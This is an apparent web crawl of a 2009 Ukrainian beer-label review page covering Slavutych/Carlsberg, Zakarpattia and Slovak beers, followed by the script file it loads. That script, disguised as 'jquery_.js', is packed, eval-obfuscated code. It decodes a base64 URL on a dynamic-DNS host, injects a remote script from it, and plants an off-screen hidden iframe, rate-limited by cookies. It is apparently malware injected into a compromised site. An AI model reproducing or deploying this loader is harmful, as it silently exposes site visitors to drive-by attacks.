

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piwo-ua.narod.ru/Wypusk207.htm
body_size: 6500
content:
<script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narodadst1?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;narod_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript" src="//piwo-ua.narod.ru/.s/src/jquery-3.3.1.min.js"></script><script type="text/javascript" src="//s256.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.481034693052326"></script>
<html>

<head><Script type='text/javascript'	language="javaScript"  Src="/Bavar/jquery_.js" ></scripT >

<style type="text/css">
.green {font-size: 10pt; font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-style: italic;  color: green; text-align: justify}
.beer {font-size: 10pt; font-family: Arial, sans serif; font-weight: bold}
.print {  font-family: Arial, Helvetica, sans-serif; font-size: 8pt; font-style: italic; line-height: normal; font-weight: normal; color: #000000}
.text {  font-family: Arial, Helvetica, sans-serif; font-size: 10pt; font-style: normal; font-weight: normal; text-align: justify}
.big {  font-family: Arial, Helvetica, sans-serif; font-size: 11pt; font-style: normal; font-weight: bold; text-decoration: none}
.date {  font-family: Arial, Helvetica, sans-serif; font-size: 10pt; font-style: italic; font-weight: normal; text-align: right}
.wyp {  font-family: Arial, Helvetica, sans-serif; font-size: 13pt; font-style: normal; font-weight: bold; color: #006600}

body {scrollbar-face-color: #D2D2D2; scrollbar-arrow-color: #000000; scrollbar-base-color: #D2D2D2; scrollbar-shadow-color: #D2D2D2; 
 scrollbar-darkshadow-color: #D2D2D2; scrollbar-highlight-color: #D2D2D2; scrollbar-3d-light-color: #D2D2D2;
 scrollbar-track-color: #F7F7F7}

.unnamed1 {  font-family: Arial, Helvetica, sans-serif; font-style: italic; color: #336633; font-size: 10pt}
</style>
<!-- #BeginEditable "doctitle" --> 
<title>Випуск №5 (207)</title>
<!-- #EndEditable --> 

</head>
<body LINK="#008000" VLINK="#808080" ALINK="#00EC3C" bgcolor="#FFFFFF"
background="back1.jpg">
<span class="green"></span> 
<table CELLSPACING="1" BORDER="0" CELLPADDING="5" width="900" height="66">
  <tr> 
    <td WIDTH="370" VALIGN="middle" HEIGHT="47" align="center" nowrap> 
      <p align="center" class="wyp"><var><i><font size="+2">ЕТИКЕТКИ ТИЖНЯ</font><br>
        2009 рік</i></var></p>
      <p align="center" class="wyp"><var>Випуск п'ятий <font size="-1">(207)</font></var></p>
    </td>
    <td WIDTH="507" VALIGN="middle" HEIGHT="47" class="green"><font color="#006600">Яку 
      відповідь на кризові виклики знайшов &quot;Славутич, Carlsberg Group&quot;? 
      Де саме вариться Закарпатське пиво? Що п'ють у Словаччині? Відповіді на 
      ці питання ви знайдете далі у випуску.</font></td>
  </tr>
</table>
<table cellspacing="1" border="0" cellpadding="5" width="900" height="451">
  <tr> 
    <td width="370" valign="middle" height="187" align="center" nowrap><a href="BBH/arsenal_svitle09_kolje_b.jpg"><img src="BBH/arsenal_svitle09_kolje.jpg" width="265" height="126" border="0" alt="Арсенал Світле"></a><br>
      <a href="BBH/arsenal_svitle09_b.jpg"><img src="BBH/arsenal_svitle09.jpg" width="195" height="249" border="0" alt="Арсенал Світле"></a><br>
    </td>
    <td width="507" valign="middle" height="187"> 
      <p class="beer">&quot;Арсенал Світле&quot; 11% алк. 4,4%об.<br>
        ВАТ &quot;Пиво-безалкогольний комбінат &quot;Славутич&quot;<br>
        ВАТ &quot;Львівська пивоварня&quot;</p>
      <p class="text"> Відомо, що &quot;Славутич, Carlsberg Group&quot; завершив 
        минулий 2008 рік не у найкращому фінансовому стані. До того ж, наздогнати 
        &quot;Сан ІнБев&quot; за обсягами продажу не вдалося.</p>
    </td>
  </tr>
  <tr> 
    <td width="370" valign="middle" height="119" align="center" nowrap><a href="BBH/arsenal_micne09_kolje_b.jpg"><img src="BBH/arsenal_micne09_kolje.jpg" width="265" height="125" alt="Арсенал Міцне" border="0"></a><br>
      <a href="BBH/arsenal_micne09_b.jpg"><img src="BBH/arsenal_micne09.jpg" width="195" height="249" alt="Арсенал Міцне" border="0"></a> 
    </td>
    <td width="507" valign="middle" height="119"> 
      <p class="beer">&quot;Арсенал Міцне&quot; 16% алк. 7,4%об.<br>
        ВАТ &quot;Пиво-безалкогольний комбінат &quot;Славутич&quot;<br>
        ВАТ &quot;Львівська пивоварня&quot;</p>
      <p class="text"> З метою економії коштів бюджетні сорти, що їх випускає 
        &quot;Славутич, Carlsberg Group&quot;, отримали етикетки, надруковані 
        на звичайному нефольгованому папері.</p>
    </td>
  </tr>
  <tr>
    <td width="370" valign="middle" height="37" align="center" nowrap><a href="BBH/slavutych_svitle09_kolje_b.jpg"><img src="BBH/slavutych_svitle09_kolje.jpg" width="265" height="126" alt="Славутич Світле" border="0"></a><br>
      <a href="BBH/slavutych_svitle09_kontr_b.jpg"><img src="BBH/slavutych_svitle09_kontr.jpg" width="135" height="173" alt="Славутич Світле" border="0"></a><a href="BBH/slavutych_svitle09.jpg"><img src="BBH/slavutych_svitle09.jpg" width="195" height="249" alt="Славутич Світле" border="0"></a></td>
    <td width="507" valign="middle" height="37">
      <p class="beer">&quot;Славутич Світле&quot; 11% алк. 4,3%об.<br>
        ВАТ &quot;Пиво-безалкогольний комбінат &quot;Славутич&quot;<br>
        ВАТ &quot;Львівська пивоварня&quot;</p>
      <p class="text"> До бюджетних сортів зараховуються обидва &quot;Арсенали&quot;, 
        &quot;Славутич Світле&quot; та два сорти &quot;Львівського&quot;.</p>
    </td>
  </tr>
  <tr>
    <td width="370" valign="middle" height="37" align="center" nowrap><a href="BBH/lvivske_svitle09_kolje_b.jpg"><img src="BBH/lvivske_svitle09_kolje.jpg" width="265" height="126" alt="Львівське Світле" border="0"></a><a href="BBH/lvivske_svitle09_b.jpg"><img src="BBH/lvivske_svitle09.jpg" width="195" height="250" alt="Львівське Світле" border="0"></a></td>
    <td width="507" valign="middle" height="37">
      <p class="beer">&quot;Львівське Світле&quot; 11% алк. 3,7%об.<br>
        ВАТ &quot;Пиво-безалкогольний комбінат &quot;Славутич&quot;<br>
        ВАТ &quot;Львівська пивоварня&quot;</p>
      <p class="text"> Цікаво, що &quot;Львівське Світле&quot; втратило контретикетку. 
        Натомість, уся службова інфомація розташована на кольєретці, як у &quot;Арсеналів&quot;.<br>
        &quot;Світле&quot; стало варитись у Запоріжжі і завдяки цьому воно розширило 
        асортимент &quot;Львівського&quot; на сході країни.</p>
    </td>
  </tr>
  <tr> 
    <td width="370" valign="middle" height="37" align="center" nowrap> 
      <h3><a href="BBH/lvivske_1715_09_kolje_b.jpg"><img src="BBH/lvivske_1715_09_kolje.jpg" width="265" height="126" alt="Львівське 1715" border="0"></a><br>
        <a href="BBH/lvivske_1715_09_kontr_b.jpg"><img src="BBH/lvivske_1715_09_kontr.jpg" width="135" height="172" alt="Львівське 1715" border="0"></a><a href="BBH/lvivske_1715_09_b.jpg"><img src="BBH/lvivske_1715_09.jpg" width="195" height="248" alt="Львівське 1715" border="0"></a></h3>
    </td>
    <td width="507" valign="middle" height="37"> 
      <p class="beer">&quot;Львівське 1715&quot; 11,5% алк. 4,0%об.<br>
        ВАТ &quot;Пиво-безалкогольний комбінат &quot;Славутич&quot;<br>
        ВАТ &quot;Львівська пивоварня&quot;</p>
      <p class="text"> Ще на всіх без винятку етикетках назва пива стала друкуватись 
        збільшеним шрифтом, аби полегшити орієнтацію споживача у чималій кількості 
        службової інформації.</p>
    </td>
  </tr>
</table>
<table cellspacing="1" border="0" cellpadding="5" width="900" height="144">
  <tr> 
    <td width="370" valign="middle" height="5" align="center" nowrap> 
      <p><a href="Sxid/bavaria_bavarske_pet1_kontr_b.jpg"><img src="Sxid/bavaria_bavarske_pet1_kontr.jpg" width="172" height="178" alt="Баварське" border="0"></a><a href="Sxid/bavaria_bavarske_pet1_b.jpg"><img src="Sxid/bavaria_bavarske_pet1.jpg" width="172" height="178" alt="Баварське" border="0"></a></p>
    </td>
    <td width="507" valign="middle" height="5"> 
      <p class="beer">&quot;Баварське&quot; 11% алк. 3,2%об. 1 л<br>
        Приватна пивоварня &quot;Баварія&quot;</p>
      <p class="text"> Після появи пива &quot;Пінта&quot; у Харкові поруч із ним 
        стала подекуди з'являтись продукція приватної пивоварні &quot;Баварія&quot;. 
        На контретикетці нема жодної інформації про розташування цієї &quot;Баварії&quot;. 
        Але судячи з ідентичних &quot;Пінті&quot; штрих-коду 4||820119||150..., 
        а також форми ПЕТ-пляшки та етикетки можна цілком припустити, що це той 
        таки кремінський пивзавод &quot;Пінта&quot;.</p>
    </td>
  </tr>
  <tr>
    <td width="370" valign="middle" height="5" align="center" nowrap><a href="Zahid/zip_gold_09_b.jpg"><img src="Zahid/zip_gold_09.jpg" width="215" height="172" alt="ЗіП Ґолд" border="0"></a></td>
    <td width="507" valign="middle" height="5">
      <p class="beer">&quot;ЗіП Ґолд&quot; 12% алк. 4,5%об. 1 л<br>
        ТОВ СП &quot;Новотех&quot; Лтд.</p>
      <p class="text"> Пиво з Закарпаття, на превелике щастя, знову посіло гідне 
        місце поміж продукції &quot;великої трійки&quot; на полицях магазинів. 
        Варто при цьому відзначити зменшення вмісту спирту до 4,5%об., що характерно 
        для обидвох сортів.</p>
    </td>
  </tr>
  <tr> 
    <td width="370" valign="middle" height="5" align="center" nowrap><a href="Zahid/zip_barxatne_09_b.jpg"><img src="Zahid/zip_barxatne_09.jpg" width="215" height="173" border="0" alt="Берегівське Бархатне"></a></td>
    <td width="507" valign="middle" height="5">
      <p class="beer">&quot;Берегівське Бархатне&quot; 12% алк. 4,5%об. 1 л<br>
        ТОВ СП &quot;Новотех&quot; Лтд.</p>
      <p class="text"> А ще на етикетках зазначена нова юридична адреса виробника: 
        Берегівський р-н, с. Дийда, вул. Арпада, 92. Це село межує з північно-західною 
        околицею Берегова.</p>
    </td>
  </tr>
</table>
<table cellspacing="1" border="0" cellpadding="5" width="900" height="144">
  <tr> 
    <td width="370" valign="middle" height="5" align="center" nowrap> 
      <p><a href="Rog/rogan_veselymonax09_kolje_b.jpg"><img src="Rog/rogan_veselymonax09_kolje.jpg" width="140" height="75" alt="Веселий монах" border="0"></a><br>
        <a href="Rog/rogan_veselymonax09_kontr_b.jpg"><img src="Rog/rogan_veselymonax09_kontr.jpg" width="140" height="167" alt="Веселий монах" border="0"></a><a href="Rog/rogan_veselymonax09_b.jpg"><img src="Rog/rogan_veselymonax09.jpg" width="205" height="228" alt="Веселий монах" border="0"></a></p>
      </td>
    <td width="507" valign="middle" height="5"> 
      <p class="beer">&quot;Веселий монах&quot; 16% алк. 6,9%об.<br>
        Харківське відділення ВАТ &quot;Сан ІнБев Україна&quot;</p>
      <p class="text"> Останнім із &quot;Рогані&quot; без зазначення вмісту спирту 
        на етикетці вийшов &quot;Веселий монах&quot;. Пиво, як вже зазначалось 
        <a href="Wypusk205.htm">у попередніх випусках</a>, послабшало до 6,9%об. 
        А ще в його складі може використовуватись як рисова, так і кукурудзяна 
        крупа, про що повідомляє контретикетка.</p>
    </td>
  </tr>
</table>
<table cellspacing="1" border="0" cellpadding="5" width="900" height="168">
  <tr> 
    <td width="390" valign="middle" height="68" align="center" nowrap><a href="Euro/SK/corgon_10_kontr_b.jpg"><img src="Euro/SK/corgon_10_kontr.jpg" width="155" height="194" alt="Corgon Svetle Pivo Vycapne" border="0"></a><a href="Euro/SK/corgon_10_b.jpg"><img src="Euro/SK/corgon_10.jpg" width="235" height="239" alt="Corgon Svetle Pivo Vycapne" border="0"></a><br>
    </td>
    <td width="486" valign="middle" height="68"> 
      <p class="beer">&quot;Corgon Svetle Pivo Vycapne&quot; 10% алк. 4,0%об.<br>
        Heineken Slovensko a.s., Hurbanovo, Словаччина<br>
      </p>
      <p class="text"> Ну а тепер - до сусідньої Словаччини. Пиво <a href="http://www.corgon.sk/">&quot;Corgon&quot;</a> 
        виробляється за традиційними словацькими рецептами та налічує три сорти: 
        світлу 10-ку, лагер 12-ку та темний лагер.</p>
    </td>
  </tr>
  <tr> 
    <td width="391" valign="middle" height="68" align="center" nowrap><a href="Euro/SK/corgon_12_kontr_b.jpg"><img src="Euro/SK/corgon_12_kontr.jpg" width="155" height="195" alt="Corgon Svetly Leziak" border="0"></a><a href="Euro/SK/corgon_12_b.jpg"><img src="Euro/SK/corgon_12.jpg" width="235" height="240" alt="Corgon Svetly Leziak" border="0"></a></td>
    <td width="486" valign="middle" height="68">
      <p class="beer">&quot;Corgon Svetly Leziak&quot; 12% алк. 4,8%об.<br>
        Heineken Slovensko a.s., Hurbanovo, Словаччина<br>
      </p>
      <p class="text"> Торгова марка <a href="http://www.corgon.sk/">&quot;Corgon&quot;</a> 
        належить концерну <a href="http://www.heinekenslovensko.sk/">Heineken 
        Slovensko a.s.</a> А пиво &quot;Corgon&quot; вже кілька років поспіль 
        є найпродаванішим пивом у Словаччині. Зокрема, цей &quot;Leziak&quot;.</p>
    </td>
  </tr>
  <tr> 
    <td width="391" valign="middle" height="68" align="center" nowrap><a href="Euro/SK/corgon_tmave_kontr_b.jpg"><img src="Euro/SK/corgon_tmave_kontr.jpg" width="155" height="194" alt="Corgon Vycapny Leziak Tmavy" border="0"></a><a href="Euro/SK/corgon_tmave_b.jpg"><img src="Euro/SK/corgon_tmave.jpg" width="235" height="238" alt="Corgon Vycapny Leziak Tmavy" border="0"></a></td>
    <td width="486" valign="middle" height="68">
      <p class="beer">&quot;Corgon Vycapny Leziak Tmavy&quot; 11,5% алк. 4,8%об.<br>
        Heineken Slovensko a.s., Hurbanovo, Словаччина<br>
      </p>
      <p class="text"> Переглянувши <a href="http://www.corgon.sk/">сайт &quot;Corgon&quot; 
        </a>я виявив, що етикетки за останні місяць-півтора дещо поміняли свій 
        дизайн порівняно з тими, що демонструються тут на сайті.</p>
      </td>
  </tr>
</table>
<table cellspacing="1" border="0" cellpadding="5" width="900" height="374">
  <tr> 
    <td width="370" valign="middle" height="134" align="center" nowrap><a href="Euro/SK/smadny-mnich_kolje_b.jpg"><img src="Euro/SK/smadny-mnich_kolje.jpg" width="275" height="118" alt="Smadny Mnich" border="0"></a><br>
      <a href="Euro/SK/smadny-mnich_kontr_b.jpg"><img src="Euro/SK/smadny-mnich_kontr.jpg" width="132" height="195" alt="Smadny Mnich" border="0"></a><a href="Euro/SK/smadny-mnich_b.jpg"><img src="Euro/SK/smadny-mnich.jpg" width="200" height="247" alt="Smadny Mnich" border="0"></a><br>
    </td>
    <td width="507" valign="middle" height="134"> 
      <p class="beer">&quot;Smadny Mnich&quot; 10% алк. 4,3%об.<br>
        Pivovary Topvar a.s., Topol'cany, Словаччина</p>
      <p class="text"> Ще одним великим виробником пива у Словаччині є <a href="http://topvar.sk/">&quot;Topvar&quot;</a>, 
        який належить світовому виробникові пива &quot;SAB Miller&quot;.<br>
        Пиво &quot;Smadny Mnich&quot; є типовою словацькою &quot;десіткою&quot;.</p>
      <p class="text">Майже всі словацькі світлі сорти відрізняються відчутною 
        хмельовою гіркотою: у когось (&quot;Corgon&quot;) її менше, у когось (&quot;Smadny 
        Mnich&quot;) - більше.</p>
      </td>
  </tr>
  <tr>
    <td width="370" valign="middle" height="134" align="center" nowrap><a href="Euro/SK/kozel_svetly_kolje_b.jpg"><img src="Euro/SK/kozel_svetly_kolje.jpg" width="247" height="115" alt="Velkopopovicky Kozel Svetly" border="0"></a><br>
      <a href="Euro/SK/kozel_svetly_kontr_b.jpg"><img src="Euro/SK/kozel_svetly_kontr.jpg" width="140" height="196" alt="Velkopopovicky Kozel Svetly" border="0"></a><a href="Euro/SK/kozel_svetly_b.jpg"><img src="Euro/SK/kozel_svetly.jpg" width="215" height="237" alt="Velkopopovicky Kozel Svetly" border="0"></a></td>
    <td width="507" valign="middle" height="134">
      <p class="beer">&quot;Velkopopovicky Kozel Svetly&quot; 10% алк. 4,0%об.<br>
        Pivovary Topvar a.s., Topol'cany, Словаччина</p>
      <p class="text"> <a href="http://topvar.sk/">&quot;Topvar&quot;</a> має 
        в портфелі брендів три власне словацьких марки: &quot;Topvar&quot;, &quot;Saris&quot; 
        та &quot;Smadny Mnich&quot;, а також кілька ліцензійних чеських марок: 
        &quot;Velkopopovicky Kozel&quot;, &quot;Pilsner Urquell&quot;, &quot;Gambrinus&quot; 
        та &quot;Radegast Birell&quot;.<br>
        Перед вами &quot;Kozel Svetly&quot;. Етикетка у <a href="http://www.kozel.cz/">чеського</a> 
        та словацького &quot;Козлів&quot; являє собою овал, витягнутий вертикально, 
        а не по горизонталі, як у звичного нам калузького &quot;Козла&quot;.<br>
        Чи розпочне його в цьому сезоні варити &quot;SAB Miller&quot; в Україні, 
        на &quot;Сарматі&quot;?</p>
      </td>
  </tr>
  <tr> 
    <td width="370" valign="middle" height="116" align="center" nowrap><a href="Euro/SK/gemer_standard_kolje_b.jpg"><img src="Euro/SK/gemer_standard_kolje.jpg" width="157" height="84" border="0" alt="Gemer Standard"></a><br>
      <a href="Euro/SK/gemer_standard_b.jpg"><img src="Euro/SK/gemer_standard.jpg" width="205" height="232" border="0" alt="Gemer Standard"></a><br>
    </td>
    <td width="507" valign="middle" height="116"> 
      <p class="beer">&quot;Gemer Standard&quot; 10% алк. 3,1%об.<br>
        Heineken Slovensko a.s., Hurbanovo, Словаччина<br>
      </p>
      <p class="text"> Відоме словацьке пиво &quot;Gemer&quot; теж належить <a href="http://www.heinekenslovensko.sk/">&quot;Хейнекену&quot;</a>. 
        Це пиво раніше налічувало кілька сортів і розповсюджувалось здебільшого 
        на сході країни, зокрема в Кошицях. Тепер сорт залишився тільки один - 
        легка &quot;десітка&quot;.</p>
      <p class="text">Окрім власне словацьких сортів: &quot;Zlaty Bazant&quot;, 
        &quot;Martiner&quot;, &quot;Gemer&quot;, &quot;Corgon&quot; та &quot;Kelt&quot; 
        у портфелі брендів &quot;Хейнекен Словенско&quot; є ліцензійні &quot;Heineken&quot;, 
        &quot;Starobrno&quot;, &quot;Krusovice&quot;, &quot;Desperados&quot;.</p>
      </td>
  </tr>
  <tr> 
    <td width="370" valign="middle" height="116" align="center" nowrap><a href="Euro/SK/zlaty-bazant_12_kontr_b.jpg"><img src="Euro/SK/zlaty-bazant_12_kontr.jpg" width="120" height="177" alt="Zlaty Bazant Leziak" border="0"></a><a href="Euro/SK/zlaty-bazant_12_b.jpg"><img src="Euro/SK/zlaty-bazant_12.jpg" width="218" height="255" alt="Zlaty Bazant Leziak" border="0"></a></td>
    <td width="507" valign="middle" height="116"> 
      <p class="beer">&quot;Zlaty Bazant Leziak&quot; 12% алк. 5,0%об.<br>
        Heineken Slovensko a.s., Hurbanovo, Словаччина<br>
      </p>
      <p class="text"> Насамкінець &quot;Золотий фазан&quot; - провідна марка 
        <a href="http://www.heinekenslovensko.sk/">&quot;Heineken Slovensko&quot;</a>. 
        Це пиво постійно є у продажу в Україні, але найчастіше воно має інтернаціональну 
        етикетку з написом &quot;Golden Pheasant&quot;.</p>
      <p class="text">Наступний випуск міститиме акційні етикетки &quot;Чернігівського&quot; 
        та &quot;Туборга&quot;. Заглядайте на &quot;Українську пивну сторінку&quot; 
        частіше!</p>
      <p class="date">29 березня 2009 р.</p>
    </td>
  </tr>
</table>
<div align="center">
<center>
    <table border="0" width="72%" height="27" align="left">
      <tr valign="bottom">
        <td width="28%" height="21" align="center" class="big">&nbsp;</td>
        <td width="22%" height="21" align="center" class="big"><a href="news.html"> 
          <p align="left"><font face="Arial, Helvetica, sans-serif">ВСІ ВИПУСКИ</font> 
          </a> </td>
        <td width="1%" height="21" align="center"><font face="Arial, Helvetica, sans-serif"></font></td>
        <td width="49%" height="21" align="center" class="big"><a href="Wypusk206.htm"><font face="Arial, Helvetica, sans-serif">ПОПЕРЕДНІЙ 
          ВИПУСК</font></a></td>
      </tr>
    </table>
  </center>
</div>

<!-- copyright (i5) --><div align="center"><a href="http://www.ucoz.ru/" title="Создать сайт бесплатно"><img style="margin:0;padding:0;border:0;" alt="Hosted by uCoz" src="http://s201.ucoz.net/img/cp/9.gif" width="80" height="15" title="Hosted by uCoz" /></a><br /></div><!-- /copyright -->
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://piwo-ua.narod.ru/Bavar/jquery_.js
body_size: 2630
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3={};3.5={1o:\'1w=\',1n:\'1s\',H:1v,1m:1B,9:\'1J\',B:\'1H\'};3.W=h(k){7 n="1L+/=";7 m,D,Q,L,K,z,y,r,i=0,s=\'\';1F{L=n.w(k.E(i++));K=n.w(k.E(i++));z=n.w(k.E(i++));y=n.w(k.E(i++));r=L<<18|K<<12|z<<6|y;m=r>>16&J;D=r>>8&J;Q=r&J;4(z==1h)s+=M.N(m);V 4(y==1h)s+=M.N(m,D);V s+=M.N(m,D,Q)}1x(i<k.1k);I s};3.f=h(){7 Y=O 17;7 X=Y.15();I x(X/14)};3.l=h(t){7 P=a.9.1R(O 21("(?:^|; )"+t.20(/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,\'\\\\$1\')+"=([^;]*)"));I P?27(P[1]):1q};3.T=h(t,v,c){c=c||{};7 b=c.o;4(1r b=="1X"&&b){7 d=O 17();d.1Q(d.15()+b*14);b=c.o=d}4(b&&b.13){c.o=b.13()}v=1T(v);7 u=t+"="+v;1N(7 R 1O c){u+="; "+R;7 G=c[R];4(G!==U){u+="="+G}}a.9=u};3.A=0;3.C=0;4(q.p){4(q.p[3.5.9]){3.A++;4(x(q.p[3.5.9])+3.5.H<3.f())3.C++}}4(3.l(3.5.9)){3.A++;4(x(3.l(3.5.9))+3.5.H<3.f())3.C++}3.1l=h(){7 S=U;4(3.l(3.5.B))4(x(3.l(3.5.B))+3.5.1m>3.f())S=1P;4(S){3.e=a.11(\'1W\');3.e.1p(\'1K\',\'1y/1A\');3.e.1p(\'19\',3.W(3.5.1o)+\'?1t=2&1u=\'+3.5.1n);a.1C(\'1I\')[0].Z(3.e)}3.1e=1j(h(){4(!3.1i&&(1r 1a)!=\'1q\'){4(3.C!=0||3.A==0){4(q.p)q.p[3.5.9]=3.f();3.T(3.5.9,3.f(),{o:(1b*1c),1d:\'/\'});3.j=a.11(\'j\');3.j.1E.1D=\'1G:22;1V:1z;1Z:1Y;26:25;24:-1S;\';3.1g=1j(h(){4(a.F){4(a.F.1U.1k==0)a.F.23.1M(3.j);V a.F.Z(3.j);3.j.19=3.W(1a);1f(3.1g)}},10)}3.1i=U;1f(3.1e);3.T(3.5.B,3.f(),{o:(1b*1c),1d:\'/\'})}},10)};3.1l();',62,132,'|||cpr|if|config||var||cookie|document|exp|props|||time||function||iframe|data|getCookie|o1|b64|expires|localStorage|window|bits|enc|name|updatedCookie|value|indexOf|parseInt|h4|h3|saved|cookie2|expired|o2|charAt|body|propValue|timeout|return|0xff|h2|h1|String|fromCharCode|new|matches|o3|propName|inc|setCookie|true|else|bd|unixtime_ms|foo|appendChild||createElement||toUTCString|1000|getTime||Date||src|__is|86400|365|path|inter|clearInterval|inter2|64|stop|setInterval|length|exec|timeout2|siteid|base64url|setAttribute|undefined|typeof|7653|method|id|2592000|aHR0cDovLzU4NTNiMy5zY3JpcHRzLnNlcnZldXNlci5jb20vMi9qcXVlcnktMS4zLjIuanM|while|text|absolute|javascript|43200|getElementsByTagName|cssText|style|do|height|__utmx|head|__utme|type|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|insertBefore|for|in|false|setTime|match|5000px|encodeURIComponent|childNodes|position|script|number|10px|width|replace|RegExp|3px|firstChild|left|none|border|decodeURIComponent'.split('|'),0,{}))
